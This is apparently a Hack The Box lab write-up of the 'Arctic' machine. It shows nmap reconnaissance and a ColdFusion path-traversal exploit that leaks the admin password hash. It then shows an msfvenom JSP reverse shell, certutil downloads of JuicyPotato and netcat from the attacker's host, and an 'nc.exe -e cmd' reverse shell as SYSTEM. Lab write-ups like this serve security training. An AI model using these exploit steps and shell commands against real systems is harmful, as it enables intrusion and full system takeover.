HTB: Arctic

Arctic is a cool HTB machine except for the insane lag in the http server.
We will be exploiting a ColdFusion instance, where we’re going to leak admin’s password and upload a jsp shell from the admin panel.
Once inside, abusing SeImpersonatePrivilege with JuicyPotato we are going to get a shell as system.
Recon⌗
Nmap⌗
There’s three TCP opened ports in the victim machine:
❯ nmap -p- -sS --min-rate 5000 --open -v -n -Pn 10.129.77.73 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked up and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-08 15:51 -05
Initiating SYN Stealth Scan at 15:51
Scanning 10.129.77.73 [65535 ports]
Discovered open port 135/tcp on 10.129.77.73
Discovered open port 8500/tcp on 10.129.77.73
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.129.77.73, 16) => Operation not permitted
Offending packet: TCP 10.10.14.161:53702 > 10.129.77.73:52994 S ttl=37 id=14195 iplen=44 seq=4220139071 win=1024 <mss 1460>
Discovered open port 49154/tcp on 10.129.77.73
Completed SYN Stealth Scan at 15:51, 26.52s elapsed (65535 total ports)
Nmap scan report for 10.129.77.73
Host is up (0.16s latency).
Not shown: 65532 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
135/tcp open msrpc
8500/tcp open fmtp
49154/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.61 seconds
Raw packets sent: 131083 (5.768MB) | Rcvd: 20 (880B)
We are exporting the result in grepable format, which is great to manage with regex and get all the ports without needing to type them one by one:
extractPorts () {
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep initiated | awk 'NF{print $NF}')"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
/bin/batcat extractPorts.tmp
rm extractPorts.tmp
}
❯ extractPorts allPorts
[*] Extracting information...
[*] IP Address: 10.129.77.73
[*] Open ports: 135,8500,49154
[*] Ports copied to clipboard
With the -sCV parameters we will run scripts to enumerate the version and service that each port is running:
❯ nmap -sCV -p135,8500,49154 10.129.77.73 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-08 16:40 -05
Nmap scan report for 10.129.77.73
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open http JRun Web Server
|_http-title: Index of /
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 139.28 seconds
Ok so there’s a couple RPC ports and an HTTP server, so let’s check it:

For some reason it takes quite some time to load so let’s get straight to the point.
Inside the first directory we find all this content:

Administrator is what calls my attention the most so let’s check it:

It turns out to be an instance of ColdFusion:
Password leakage⌗
I had never seen this interface so let’s start by looking for potential exploits we can use:

This looks interesting, it’s supposed to leak admin’s password:
❯ python2 coldfusion_shell.py 1 10.129.76.192 8500
1
------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm ../../../../../../../../../../../../../../../ColdFusion8/lib/password.properties
Posted: POST /CFIDE/wizards/common/_logintowizard.cfm HTTP/1.1
Host: 10.129.76.192
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
locale=%00../../../../../../../../../../../../../../../ColdFusion8/lib/password.properties%00a
Password found after 1 attempts
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \Q>[K\=XP
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
It works, apparently it does a directory path traversal and injects a null bite in the url which triggers the website to return the admin’s encrypted password.
Now we have to decrypt it. In this cases crackstation.net is very useful:

There we have it! Now we can login:

Foothold
Inside a ColdFusion admin panel we can get to upload a malicious jsp file that we use to get a reverse shell once we open it.
First we have to find the path where the file should be uploaded to:

Here we can find the paths being used:

The directory \CFIDE was the one we saw the first time we visited the webserver so anything we upload here we will be able to see and open later on.
But what type of file can we upload and how?⌗
ColdFusion is able to work perfectly with JSP files and with msfvenom we can create a malicious JSP file that once triggered, will give us a reverse shell.
Generating the file with msfvenom⌗
❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.161 LPORT=334 -o shell.jsp
Payload size: 1497 bytes
Saved as: shell.jsp
Uploading the file⌗
We will start by going to Scheduled Tasks and schedule a new task:

We’re going to put the URL of our webserver offering the file and also the path where we’re going to save the file:

Now we have to submit and run the task:

❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.76.192 - - [08/Jul/2022 17:19:19] "GET /shell.jsp HTTP/1.1" 200 -
Hopefully the file has been successfully uploaded and we can find it in \CFIDE:

Perfect! Now let’s set the listener and open the file:
❯ rlwrap nc -lvnp 334
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::334
Ncat: Listening on 0.0.0.0:334
Ncat: Connection from 10.129.76.192.
Ncat: Connection from 10.129.76.192:49322.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>
I’m using rlwrap with the netcat so I can do things like ^L and using the arrow keys to navigate through the commands I’ve used.
Inside our user’s desktop we can find the user.txt:
Directory of C:\Users\tolis\Desktop
22/03/2017 10:00 <DIR> .
22/03/2017 10:00 <DIR> ..
10/07/2022 08:43 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 1.433.407.488 bytes free
type user.txt
0a3ff5c30668c*******************
The first part is done now let’s move on to the privesc.
Privilege escalation⌗
We’ll start by enumerating our user:
whoami
arctic olis
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
We have SeImpersonatePrivilege, this is amazing for us because we can abuse it and potentially get command execution as SYSTEM.
In order to exploit this we will need to upload the JuicyPotato.exe and the netcat:

certutil.exe -f -urlcache -split http://10.10.14.161/JuicyPotato.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
certutil.exe -f -urlcache -split http://10.10.14.161/nc.exe
**** Online ****
0000 ...
6e00
CertUtil: -URLCache command completed successfully.
Its usage it’s simple, we have to specify:
- Type of proccess (-t) or both using *.
- Random port (-l)
- Program to execte (-p)
- Arguments for the program (-a)
.\JuicyPotato.exe -t * -l 1337 -p "C:\Windows\System32\cmd.exe" -a "/c whoami"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
It works! Now we can send us a shell with netcat:
.\JuicyPotato.exe -t * -l 1337 -p "C:\Windows\System32\cmd.exe" -a "/c C:\Windows\Temp\Privesc\nc.exe -e cmd 10.10.14.161 334"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
❯ nc -lvnp 334
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::334
Ncat: Listening on 0.0.0.0:334
Ncat: Connection from 10.129.76.192.
Ncat: Connection from 10.129.76.192:49419.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Perfect! Now we can access the Administrator’s Desktop and find the root.txt:
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8
Directory of C:\Users\Administrator\Desktop
22/03/2017 10:02 <DIR> .
22/03/2017 10:02 <DIR> ..
10/07/2022 08:43 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 1.432.272.896 bytes free
C:\Users\Administrator\Desktop>type root.txt
0f06029728aec92*****************
See you next time!